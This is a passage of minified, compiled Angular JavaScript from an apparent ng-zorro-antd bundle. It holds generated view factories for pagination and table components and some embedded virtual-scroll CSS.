u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,z)),u["\u0275did"](12,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](13,{$implicit:0})],(function(l,n){var e=n.component,u=l(n,4,0,"pre");l(n,3,0,u,e.itemRender);var t=l(n,13,0,"next");l(n,12,0,t,e.itemRender)}),(function(l,n){var e=n.component;l(n,1,0,e.locale.prev_page,e.isFirstIndex),l(n,5,0,e.nzPageIndex+"/"+e.lastIndex),l(n,6,0,e.nzDisabled,e.nzPageIndex),l(n,9,0,e.lastIndex),l(n,10,0,e.locale.next_page,e.isLastIndex)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-total-text"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,C)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,range:1})],(function(l,n){var e=n.component,u=l(n,3,0,e.nzTotal,e.ranges);l(n,2,0,u,e.nzShowTotal)}),null)}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-prev"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-left"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-left")}),(function(l,n){l(n,0,0,n.component.locale.prev_5)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function b(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpPage(l.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,w)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",n.context.$implicit);l(n,2,0,u,e.itemRender)}),(function(l,n){l(n,0,0,n.context.$implicit,n.component.nzPageIndex===n.context.$implicit)}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-next ant-pagination-item-link-icon"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-right"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-right")}),(function(l,n){l(n,0,0,n.component.locale.next_5)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.lastIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,x)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",e.lastIndex);l(n,2,0,u,e.itemRender)}),(function(l,n){var e=n.component;l(n,0,0,e.lastIndex,e.isLastIndex)}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){l(n,1,0,n.context.$implicit+" "+n.component.locale.items_per_page,n.context.$implicit)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){var e=n.component;l(n,1,0,e.nzPageSize+" "+e.locale.items_per_page,e.nzPageSize)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"nz-select",[["class","ant-pagination-options-size-changer"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).toggleDropDown()&&t),"ngModelChange"===n&&(t=!1!==i.onPageSizeChange(e)&&t),t}),r.d,r.b)),u["\u0275prd"](512,null,d.i,d.i,[]),u["\u0275did"](2,5488640,null,2,d.g,[u.Renderer2,d.i,u.ChangeDetectorRef,a.a,u.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzDisabled:[1,"nzDisabled"]},null),u["\u0275qud"](603979776,2,{listOfNzOptionComponent:1}),u["\u0275qud"](603979776,3,{listOfNzOptionGroupComponent:1}),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[d.g]),u["\u0275did"](6,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](8,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275and"](16777216,null,0,1,null,V)),u["\u0275did"](10,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,y)),u["\u0275did"](12,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzSize,e.nzDisabled),l(n,6,0,e.nzPageSize),l(n,10,0,e.nzPageSizeOptions),l(n,12,0,e.showAddOption)}),(function(l,n){l(n,0,1,["large"===u["\u0275nov"](n,2).nzSize,"small"===u["\u0275nov"](n,2).nzSize,!u["\u0275nov"](n,2).nzDisabled,!u["\u0275nov"](n,2).nzShowArrow,u["\u0275nov"](n,2).nzDisabled,u["\u0275nov"](n,2).nzAllowClear,u["\u0275nov"](n,2).open,u["\u0275nov"](n,8).ngClassUntouched,u["\u0275nov"](n,8).ngClassTouched,u["\u0275nov"](n,8).ngClassPristine,u["\u0275nov"](n,8).ngClassDirty,u["\u0275nov"](n,8).ngClassValid,u["\u0275nov"](n,8).ngClassInvalid,u["\u0275nov"](n,8).ngClassPending])}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[["class","ant-pagination-options-quick-jumper"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),(l()(),u["\u0275eld"](2,0,[["quickJumperInput",1]],null,0,"input",[],[[8,"disabled",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,2),!0)&&t),t}),null,null)),(l()(),u["\u0275ted"](3,null,[" "," "]))],null,(function(l,n){var e=n.component;l(n,1,0,e.locale.jump_to),l(n,2,0,e.nzDisabled),l(n,3,0,e.locale.page)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"div",[["class","ant-pagination-options"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowSizeChanger),l(n,4,0,e.nzShowQuickJumper)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,I)),u["\u0275did"](4,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](5,{$implicit:0}),(l()(),u["\u0275eld"](6,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.firstIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,T)),u["\u0275did"](8,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{$implicit:0,page:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,h)),u["\u0275did"](11,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,b)),u["\u0275did"](13,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,k)),u["\u0275did"](15,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](17,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,3,"li",[["class","ant-pagination-next"]],[[8,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,S)),u["\u0275did"](20,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](21,{$implicit:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](23,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowTotal);var u=l(n,5,0,"pre");l(n,4,0,u,e.itemRender);var t=l(n,9,0,"page",e.firstIndex);l(n,8,0,t,e.itemRender),l(n,11,0,e.lastIndex>9&&e.nzPageIndex-3>e.firstIndex),l(n,13,0,e.pages),l(n,15,0,e.lastIndex>9&&e.nzPageIndex+3<e.lastIndex),l(n,17,0,e.lastIndex>0&&e.lastIndex!==e.firstIndex);var i=l(n,21,0,"next");l(n,20,0,i,e.itemRender),l(n,23,0,e.nzShowQuickJumper||e.nzShowSizeChanger)}),(function(l,n){var e=n.component;l(n,2,0,e.locale.prev_page,e.isFirstIndex),l(n,6,0,e.firstIndex,e.isFirstIndex),l(n,18,0,e.locale.next_page,e.isLastIndex)}))}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"ul",[["class","ant-pagination"]],[[2,"ant-table-pagination",null],[2,"ant-pagination-simple",null],[2,"ant-pagination-disabled",null],[2,"mini",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,v)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["normalTemplate",2]],null,0,null,F))],(function(l,n){l(n,3,0,n.component.nzSimple,u["\u0275nov"](n,4))}),(function(l,n){var e=n.component;l(n,1,0,e.nzInTable,e.nzSimple,e.nzDisabled,"small"===e.nzSize&&!e.nzSimple)}))}function M(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{nzItemRenderChild:0}),(l()(),u["\u0275and"](0,[[1,2],["renderItemTemplate",2]],null,0,null,s)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzHideOnSinglePage&&e.nzTotal>e.nzPageSize||e.nzTotal&&!e.nzHideOnSinglePage)}),null)}},v67d:function(l,n,e){"use strict";var u=e("CcnG"),t=e("ZLNL"),i=e("EdU/"),a=e("Ip0R"),o=e("gIcY"),d=(e("M2Lx"),e("eDkP")),r=e("Fzqc"),c=e("dWZg"),f=e("zC/G"),p=e("y9Pr"),g=e("08s3"),s=(e("4c35"),e("qAlS")),m=e("bQgi"),z=e("J+Fg"),v=e("els3"),C=e("6dbk"),R=e("28A0"),I=e("n8Rd"),T=(e("xouH"),e("KMFx")),h=e("hlDO"),w=u["\u0275crt"]({encapsulation:2,styles:["cdk-virtual-scroll-viewport{display:block;position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;-webkit-overflow-scrolling:touch}.cdk-virtual-scroll-content-wrapper{position:absolute;top:0;left:0;contain:content}[dir=rtl] .cdk-virtual-scroll-content-wrapper{right:0;left:auto}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper{min-height:100%}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-left:0;padding-right:0;margin-left:0;margin-right:0;border-left-width:0;border-right-width:0;outline:0}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper{min-width:100%}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;border-top-width:0;border-bottom-width:0;outline:0}.cdk-virtual-scroll-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0}[dir=rtl] .cdk-virtual-scroll-spacer{right:0;left:auto;transform-origin:100% 0}"],data:{}});function b(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{_contentWrapper:0}),(l()(),u["\u0275eld"](1,0,[[1,0],["contentWrapper",1]],null,1,"div",[["class","cdk-virtual-scroll-content-wrapper"]],null,null,null,null,null)),u["\u0275ncd"](null,0),(l()(),u["\u0275eld"](3,0,null,null,0,"div",[["class","cdk-virtual-scroll-spacer"]],[[4,"width",null],[4,"height",null]],null,null,null,null))],null,(function(l,n){var e=n.component;l(n,3,0,e._totalContentWidth,e._totalContentHeight)}))}var k=e("t4eL"),x=e("ZYjt"),O=e("ZTLX"),S=e("NVjP"),V=e("9iie"),y=e("lLAP"),N=e("ZYCi"),P=e("UO0F");e.d(n,"a",(function(){return D})),e.d(n,"e",(function(){return zl})),e.d(n,"b",(function(){return vl})),e.d(n,"f",(function(){return hl})),e.d(n,"c",(function(){return wl})),e.d(n,"g",(function(){return $l})),e.d(n,"d",(function(){return ql})),e.d(n,"h",(function(){return Wl}));var D=u["\u0275crt"]({encapsulation:2,styles:["\n      nz-table {\n        display: block;\n      }\n\n      cdk-virtual-scroll-viewport.ant-table-body {\n        overflow-y: scroll;\n      }\n    "],data:{}});function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function $(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,F)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit,n.context.$implicit)}))}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit.nzWidth,n.context.$implicit.nzWidth)}))}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,H)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.listOfNzThComponent)}),null)}function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"colgroup",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](4,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzWidthConfig),l(n,4,0,e.nzWidthConfig&&!e.nzWidthConfig.length||!e.nzWidthConfig)}),null)}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](1,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,u["\u0275nov"](n.parent,7)),l(n,3,0,!e.nzScroll.y)}),null)}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function A(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,A)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function U(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[1,0],["tableHeaderElement",1]],null,7,"div",[["class","ant-table-header ant-table-hide-scrollbar"]],null,null,null,null,null)),u["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](5,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.headerBottomStyle),l(n,5,0,u["\u0275nov"](n.parent.parent,7)),l(n,7,0,e.nzScroll.y)}),(function(l,n){var e=n.component;l(n,3,0,e.nzScroll.x,e.nzScroll.x)}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function K(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["tableBodyElement",1]],null,5,"div",[["class","ant-table-body"]],[[4,"maxHeight",null],[4,"overflow-y",null],[4,"overflow-x",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Q)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](4,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),u["\u0275ncd"](null,0)],(function(l,n){l(n,3,0,!n.component.nzVirtualScroll),l(n,4,0,u["\u0275nov"](n.parent.parent,8))}),(function(l,n){var e=n.component;l(n,0,0,e.nzScroll.y,e.nzScroll.y?"scroll":"",e.nzScroll.x?"auto":""),l(n,1,0,e.nzScroll.x,e.nzScroll.x)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,X)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,u=l(n,3,0,n.context.$implicit,n.context.index);l(n,2,0,u,null==e.nzVirtualScrollDirective?null:e.nzVirtualScrollDirective.templateRef)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0]],null,12,"cdk-virtual-scroll-viewport",[["class","ant-table-body cdk-virtual-scroll-viewport"]],[[8,"hidden",0],[4,"height",null],[2,"cdk-virtual-scroll-orientation-horizontal",null],[2,"cdk-virtual-scroll-orientation-vertical",null]],null,null,b,w)),u["\u0275prd"](6144,null,s.b,null,[s.d]),u["\u0275did"](2,540672,null,0,s.a,[],{itemSize:[0,"itemSize"],minBufferPx:[1,"minBufferPx"],maxBufferPx:[2,"maxBufferPx"]},null),u["\u0275prd"](1024,null,s.i,s.k,[s.a]),u["\u0275did"](4,245760,[[5,4]],0,s.d,[u.ElementRef,u.ChangeDetectorRef,u.NgZone,[2,s.i],[2,r.b],s.f],null,null),(l()(),u["\u0275eld"](5,0,null,0,7,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Y)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](8,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275eld"](9,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),u["\u0275did"](10,16384,null,0,t.c,[[2,t.a]],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](12,409600,null,0,s.c,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers,[1,s.d],u.NgZone],{cdkVirtualForOf:[0,"cdkVirtualForOf"],cdkVirtualForTrackBy:[1,"cdkVirtualForTrackBy"]},null)],(function(l,n){var 